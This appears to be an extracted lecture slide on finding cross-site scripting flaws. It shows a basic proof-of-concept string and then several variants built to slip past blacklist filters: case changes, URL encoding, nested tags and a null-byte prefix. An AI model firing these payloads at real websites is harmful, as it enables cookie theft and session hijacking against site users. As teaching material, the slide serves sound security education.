 Attacking other users: XSS
 Finding Vulnerabilities
 Standard proof-of-concept attack strings such as
 “><script>alert(document.cookie)</script>
 String is submitted as every parameter to every page of the
application
 Rudimentary black-list filters
 Look for expressions like “<script>”, …
 Remove or encode expression, or block request altogether
 Counterattack:
 Use exploits without the <script> or even “ < > / characters
 Examples:
 “><script > alert(document.cookie)</script >
 “><ScRiPt>alertalert(document.cookie)</ScRiPt >
 “%3e%3cscript%3ealert(document.cookie)%3c/script%3e
 “><scr<script>ipt> alert(document.cookie)</scr</script>ipt>
 %00”>script>alert(document.cookie)</script>
 